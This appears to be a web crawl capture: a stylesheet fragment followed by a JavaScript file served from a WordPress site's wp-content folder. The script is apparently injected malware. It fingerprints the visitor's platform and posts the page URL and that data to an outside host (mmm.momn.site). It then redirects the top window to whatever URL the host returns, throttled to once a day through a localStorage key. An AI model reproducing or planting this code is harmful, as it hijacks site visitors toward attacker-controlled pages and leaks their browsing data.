.entry-image{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image--big{max-width:inherit;margin-left:0;margin-right:0}body.sidebar-left .widget-area{position:relative;float:left;padding-right:0;padding-left:40px}@media (min-width: 992px){body.sidebar-left .widget-area{right:640px}}@media (min-width: 1200px){body.sidebar-left .widget-area{right:740px}}body.sidebar-left .content-area{position:relative}@media (min-width: 992px){body.sidebar-left .content-area{left:340px}}@media (min-width: 1200px){body.sidebar-left .content-area{left:390px}}body.sidebar-left .entry-image{margin-left:0;margin-right:-40px}body.sidebar-left .entry-image--big{margin-right:0}body.sidebar-left .entry-content blockquote.warning,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.danger{margin-left:-30px}


--- FILE ---
content_type: application/javascript
request_url: https://ar.mediathinkonline.com/wp-content/584k.js?ver=0.3.9
body_size: 941
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'2fdface82efc6534718fd8cc69a6918d',
                    cs:'0955994090311a118cbaa9788653b0b0',
                    ex:1749950659564,
                    t0: 1749950060,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    